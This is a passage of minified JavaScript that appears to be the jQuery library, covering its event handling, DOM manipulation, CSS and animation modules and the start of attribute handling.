0}),u=(e=(e||"").match(Z)||[""]).length;u--;)p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(h=x.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=x.event.special[p]||{},c=x.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&x.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,f,s)||t.addEventListener&&t.addEventListener(p,s)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),x.event.global[p]=!0)},remove:function(t,e,i,n,r){var o,s,a,l,u,c,h,d,p,f,m,g=rt.hasData(t)&&rt.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(Z)||[""]).length;u--;)if(p=m=(a=Pt.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=x.event.special[p]||{},d=l[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)c=d[o],!r&&m!==c.origType||i&&i.guid!==c.guid||a&&!a.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(o,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));s&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||x.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)x.event.remove(t,p+e[u],i,n,!0);x.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,o,s,a=new Array(arguments.length),l=x.event.fix(t),u=(rt.get(this,"events")||Object.create(null))[l.type]||[],c=x.event.special[l.type]||{};for(a[0]=l,e=1;e<arguments.length;e++)a[e]=arguments[e];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(s=x.event.handlers.call(this,l,u),e=0;(r=s[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(n=((x.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=n)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(t,e){var i,n,r,o,s,a=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},i=0;i<l;i++)void 0===s[r=(n=e[i]).selector+" "]&&(s[r]=n.needsContext?x(r,this).index(u)>-1:x.find(r,this,null,[u]).length),s[r]&&o.push(n);o.length&&a.push({elem:u,handlers:o})}return u=this,l<e.length&&a.push({elem:u,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(x.Event.prototype,t,{enumerable:!0,configurable:!0,get:f(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[x.expando]?t:new x.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return xt.test(e.type)&&e.click&&T(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return xt.test(e.type)&&e.click&&T(e,"input")&&rt.get(e,"click")||T(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},x.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},x.Event=function(t,e){if(!(this instanceof x.Event))return new x.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ot:At,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&x.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[x.expando]=!0},x.Event.prototype={constructor:x.Event,isDefaultPrevented:At,isPropagationStopped:At,isImmediatePropagationStopped:At,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ot,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ot,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ot,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},x.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},x.event.addProp),x.each({focus:"focusin",blur:"focusout"},(function(t,e){function i(t){if(g.documentMode){var i=rt.get(this,"handle"),n=x.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,i(t),n.target===n.currentTarget&&i(n)}else x.event.simulate(e,t.target,x.event.fix(t))}x.event.special[t]={setup:function(){var n;if(It(this,t,!0),!g.documentMode)return!1;(n=rt.get(this,e))||this.addEventListener(e,i),rt.set(this,e,(n||0)+1)},trigger:function(){return It(this,t),!0},teardown:function(){var t;if(!g.documentMode)return!1;(t=rt.get(this,e)-1)?rt.set(this,e,t):(this.removeEventListener(e,i),rt.remove(this,e))},_default:function(e){return rt.get(e.target,t)},delegateType:e},x.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e);o||(g.documentMode?this.addEventListener(e,i):n.addEventListener(t,i,!0)),rt.set(r,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,r=g.documentMode?this:n,o=rt.get(r,e)-1;o?rt.set(r,e,o):(g.documentMode?this.removeEventListener(e,i):n.removeEventListener(t,i,!0),rt.remove(r,e))}}})),x.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){x.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||x.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}})),x.fn.extend({on:function(t,e,i,n){return Dt(this,t,e,i,n)},one:function(t,e,i,n){return Dt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,x(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=At),this.each((function(){x.event.remove(this,t,i,e)}))}});var Nt=/<script|<style|<link/i,Rt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function zt(t,e){return T(t,"table")&&T(11!==e.nodeType?e:e.firstChild,"tr")&&x(t).children("tbody")[0]||t}function Ft(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Bt(t,e){var i,n,r,o,s,a;if(1===e.nodeType){if(rt.hasData(t)&&(a=rt.get(t).events))for(r in rt.remove(e,"handle events"),a)for(i=0,n=a[r].length;i<n;i++)x.event.add(e,r,a[r][i]);ot.hasData(t)&&(o=ot.access(t),s=x.extend({},o),ot.set(e,s))}}function Ut(t,e){var i=e.nodeName.toLowerCase();"input"===i&&xt.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function qt(t,e,i,n){e=o(e);var r,s,a,l,u,c,h=0,d=t.length,m=d-1,g=e[0],_=f(g);if(_||d>1&&"string"==typeof g&&!p.checkClone&&Rt.test(g))return t.each((function(r){var o=t.eq(r);_&&(e[0]=g.call(this,r,o.html())),qt(o,e,i,n)}));if(d&&(s=(r=Mt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(l=(a=x.map(Ct(r,"script"),Ft)).length;h<d;h++)u=r,h!==m&&(u=x.clone(u,!0,!0),l&&x.merge(a,Ct(u,"script"))),i.call(t[h],u,h);if(l)for(c=a[a.length-1].ownerDocument,x.map(a,Ht),h=0;h<l;h++)u=a[h],Tt.test(u.type||"")&&!rt.access(u,"globalEval")&&x.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?x._evalUrl&&!u.noModule&&x._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):v(u.textContent.replace(jt,""),u,c))}return t}function Zt(t,e,i){for(var n,r=e?x.filter(e,t):t,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||x.cleanData(Ct(n)),n.parentNode&&(i&&pt(n)&&St(Ct(n,"script")),n.parentNode.removeChild(n));return t}x.extend({htmlPrefilter:function(t){return t},clone:function(t,e,i){var n,r,o,s,a=t.cloneNode(!0),l=pt(t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||x.isXMLDoc(t)))for(s=Ct(a),n=0,r=(o=Ct(t)).length;n<r;n++)Ut(o[n],s[n]);if(e)if(i)for(o=o||Ct(t),s=s||Ct(a),n=0,r=o.length;n<r;n++)Bt(o[n],s[n]);else Bt(t,a);return(s=Ct(a,"script")).length>0&&St(s,!l&&Ct(t,"script")),a},cleanData:function(t){for(var e,i,n,r=x.event.special,o=0;void 0!==(i=t[o]);o++)if(it(i)){if(e=i[rt.expando]){if(e.events)for(n in e.events)r[n]?x.event.remove(i,n):x.removeEvent(i,n,e.handle);i[rt.expando]=void 0}i[ot.expando]&&(i[ot.expando]=void 0)}}}),x.fn.extend({detach:function(t){return Zt(this,t,!0)},remove:function(t){return Zt(this,t)},text:function(t){return J(this,(function(t){return void 0===t?x.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return qt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)}))},prepend:function(){return qt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return qt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(x.cleanData(Ct(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return x.clone(this,t,e)}))},html:function(t){return J(this,(function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Nt.test(t)&&!Et[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=x.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(x.cleanData(Ct(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return qt(this,arguments,(function(e){var i=this.parentNode;x.inArray(this,t)<0&&(x.cleanData(Ct(this)),i&&i.replaceChild(e,this))}),t)}}),x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){x.fn[t]=function(t){for(var i,n=[],r=x(t),o=r.length-1,a=0;a<=o;a++)i=a===o?this:this.clone(!0),x(r[a])[e](i),s.apply(n,i.get());return this.pushStack(n)}}));var Vt=new RegExp("^("+ut+")(?!px)[a-z%]+$","i"),$t=/^--/,Wt=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},Yt=function(t,e,i){var n,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=i.call(t),e)t.style[r]=o[r];return n},Gt=new RegExp(ht.join("|"),"i");function Kt(t,e,i){var n,r,o,s,a=$t.test(e),l=t.style;return(i=i||Wt(t))&&(s=i.getPropertyValue(e)||i[e],a&&s&&(s=s.replace(M,"$1")||void 0),""!==s||pt(t)||(s=x.style(t,e)),!p.pixelBoxStyles()&&Vt.test(s)&&Gt.test(e)&&(n=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=s,s=i.width,l.width=n,l.minWidth=r,l.maxWidth=o)),void 0!==s?s+"":s}function Jt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(u).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,l=12===i(e.marginLeft),c.style.right="60%",s=36===i(e.right),r=36===i(e.width),c.style.position="absolute",o=12===i(c.offsetWidth/3),dt.removeChild(u),c=null}}function i(t){return Math.round(parseFloat(t))}var n,r,o,s,a,l,u=g.createElement("div"),c=g.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,x.extend(p,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,i,n,r;return null==a&&(e=g.createElement("table"),i=g.createElement("tr"),n=g.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",i.style.cssText="box-sizing:content-box;border:1px solid",i.style.height="1px",n.style.height="9px",n.style.display="block",dt.appendChild(e).appendChild(i).appendChild(n),r=t.getComputedStyle(i),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===i.offsetHeight,dt.removeChild(e)),a}}))}();var Xt=["Webkit","Moz","ms"],Qt=g.createElement("div").style,te={};function ee(t){var e=x.cssProps[t]||te[t];return e||(t in Qt?t:te[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),i=Xt.length;i--;)if((t=Xt[i]+e)in Qt)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ne={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"};function oe(t,e,i){var n=ct.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function se(t,e,i,n,r,o){var s="width"===e?1:0,a=0,l=0,u=0;if(i===(n?"border":"content"))return 0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var 